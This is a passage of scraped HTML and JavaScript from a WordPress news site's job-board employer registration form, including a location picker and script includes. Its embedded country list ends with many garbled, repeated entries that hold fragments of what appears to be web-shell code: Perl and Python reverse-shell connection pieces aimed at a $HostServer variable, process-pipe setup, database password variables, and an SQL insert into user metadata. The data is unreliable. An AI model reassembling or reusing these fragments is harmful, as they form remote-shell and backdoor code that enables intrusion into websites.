                                api_scrapper4965370.readCountryFile(jQuery('#countryId4965370'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper4965370.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper4965370.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper4965370.readCountryFile(jQuery('#countryId4965370'), result.countryCode);
                            api_scrapper4965370.readStateFile(result.countryCode, jQuery('#stateId4965370'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId4965370").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper4965370.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper4965370.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper4965370.readCountryFile(jQuery('#countryId4965370'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper4965370.readStateFile(_single_country_code, jQuery("#stateId4965370"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper4965370.readStateFile(_single_country_code, jQuery("#stateId4965370"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId4965370').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId4965370', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper4965370.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper4965370.getCountryCode(_this.val());
                        }
                        api_scrapper4965370.readStateFile(_country_code, jQuery("#stateId4965370"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId4965370', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId4965370").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId4965370").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper4965370.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper4965370.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId4965370'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-fc7b1fdabddcfbcfd14adef4-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="4965370"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="4965370">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-4898716"></div>

        
            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4898716 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4898716',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4898716.done(function (response) {

                        jQuery('#jobsearch-aterreg-4898716').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":85476,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="fc7b1fdabddcfbcfd14adef4-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
